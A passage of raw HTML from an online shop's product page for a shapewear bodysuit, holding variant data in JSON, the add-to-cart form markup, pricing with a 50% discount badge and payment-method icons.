XXL","option1":"BLACK","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXL","public_title":"BLACK \/ XXL","options":["BLACK","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081815326,"title":"BLACK \/ XXXL","option1":"BLACK","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXXL","public_title":"BLACK \/ XXXL","options":["BLACK","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081848094,"title":"SKIN COLOR \/ S","option1":"SKIN COLOR","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ S","public_title":"SKIN COLOR \/ S","options":["SKIN COLOR","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081880862,"title":"SKIN COLOR \/ M","option1":"SKIN COLOR","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ M","public_title":"SKIN COLOR \/ M","options":["SKIN COLOR","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081913630,"title":"SKIN COLOR \/ L","option1":"SKIN COLOR","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ L","public_title":"SKIN COLOR \/ L","options":["SKIN COLOR","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081946398,"title":"SKIN COLOR \/ XL","option1":"SKIN COLOR","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XL","public_title":"SKIN COLOR \/ XL","options":["SKIN COLOR","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081979166,"title":"SKIN COLOR \/ XXL","option1":"SKIN COLOR","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXL","public_title":"SKIN COLOR \/ XXL","options":["SKIN COLOR","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082011934,"title":"SKIN COLOR \/ XXXL","option1":"SKIN COLOR","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXXL","public_title":"SKIN COLOR \/ XXXL","options":["SKIN COLOR","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082044702,"title":"PINK \/ S","option1":"PINK","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ S","public_title":"PINK \/ S","options":["PINK","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082077470,"title":"PINK \/ M","option1":"PINK","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ M","public_title":"PINK \/ M","options":["PINK","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082110238,"title":"PINK \/ L","option1":"PINK","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ L","public_title":"PINK \/ L","options":["PINK","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082143006,"title":"PINK \/ XL","option1":"PINK","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XL","public_title":"PINK \/ XL","options":["PINK","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082175774,"title":"PINK \/ XXL","option1":"PINK","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXL","public_title":"PINK \/ XXL","options":["PINK","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082208542,"title":"PINK \/ XXXL","option1":"PINK","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXXL","public_title":"PINK \/ XXXL","options":["PINK","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23847432913182__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23847432913182__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23847432913182__main"
        class="select__select"
        form="product-form-template--23847432913182__main"
      ><option
            
              selected="selected"
            
            
            value="47817081651486"
          >BLACK / S - £22.00</option><option
            
            
            value="47817081684254"
          >BLACK / M - £22.00</option><option
            
            
            value="47817081717022"
          >BLACK / L - £22.00</option><option
            
            
            value="47817081749790"
          >BLACK / XL - £22.00</option><option
            
            
            value="47817081782558"
          >BLACK / XXL - £22.00</option><option
            
            
            value="47817081815326"
          >BLACK / XXXL - £22.00</option><option
            
            
            value="47817081848094"
          >SKIN COLOR / S - £22.00</option><option
            
            
            value="47817081880862"
          >SKIN COLOR / M - £22.00</option><option
            
            
            value="47817081913630"
          >SKIN COLOR / L - £22.00</option><option
            
            
            value="47817081946398"
          >SKIN COLOR / XL - £22.00</option><option
            
            
            value="47817081979166"
          >SKIN COLOR / XXL - £22.00</option><option
            
            
            value="47817082011934"
          >SKIN COLOR / XXXL - £22.00</option><option
            
            
            value="47817082044702"
          >PINK / S - £22.00</option><option
            
            
            value="47817082077470"
          >PINK / M - £22.00</option><option
            
            
            value="47817082110238"
          >PINK / L - £22.00</option><option
            
            
            value="47817082143006"
          >PINK / XL - £22.00</option><option
            
            
            value="47817082175774"
          >PINK / XXL - £22.00</option><option
            
            
            value="47817082208542"
          >PINK / XXXL - £22.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23847432913182__main" data-options="Color,Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-gb/cart/add" id="product-form-template--23847432913182__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23847432913182__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47817081651486"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23847432913182__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9034173284638" /><input type="hidden" name="section-id" value="template--23847432913182__main" /></form></product-form><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411731183986" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-gb"
      data-variant-id="47817081651486"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861731183986" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23847432913182__main"
                class="sticky-atc color-background-1" 
                data-section="template--23847432913182__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Shapewear Bodysuit ~ Sculpting Body Figure
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23847432913182__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £22.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £22.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £44.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23847432913182__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23847432913182__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div style="display: flex; align-items: center; justify-content: center; gap: 8px; background-color: transparent; padding: 0; border-radius: 0; font-family: 'Poppins', sans-serif; font-weight: 500; font-size: 14px; color: #3E2C1C;">
  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#FF9889" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
    <circle cx="12" cy="12" r="10"/>
    <polyline points="9 12 12 15 17 10"/>
  </svg>
  <span>30-day money-back guarantee</span>
</div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" 